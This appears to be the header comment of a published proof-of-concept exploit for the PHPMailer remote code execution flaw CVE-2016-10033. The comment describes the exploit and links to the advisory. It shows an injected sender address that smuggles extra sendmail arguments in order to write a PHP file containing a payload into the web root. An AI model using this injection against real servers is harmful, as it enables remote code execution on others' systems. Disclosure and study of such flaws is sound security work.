 Index of /vendor
/*
PHPMailer < 5.2.18 Remote Code Execution (CVE-2016-10033)
Discovered/Coded by:
Dawid Golunski (@dawid_golunski)
https://legalhackers.com
Full Advisory URL:
https://legalhackers.com/advisories/PHPMailer-Exploit-Remote-Code-Exec-CVE-2016-10033-Vuln.html
A simple PoC (working on Sendmail MTA)
It will inject the following parameters to sendmail command:
Arg no. 0 == [/usr/sbin/sendmail]
Arg no. 1 == [-t]
Arg no. 2 == [-i]
Arg no. 3 == [-fattacker\]
Arg no. 4 == [-oQ/tmp/]
Arg no. 5 == [-X/var/www/cache/phpcode.php]
Arg no. 6 == [some"@email.com]
which will write the transfer log (-X) into /var/www/cache/phpcode.php file.
The resulting file will contain the payload passed in the body of the msg:
09607 <<< --b1_cb4566aa51be9f090d9419163e492306
09607 <<< Content-Type: text/html; charset=us-ascii
09607 <<<
09607 <<< <?php phpinfo(); ?>
09607 <<<
09607 <<<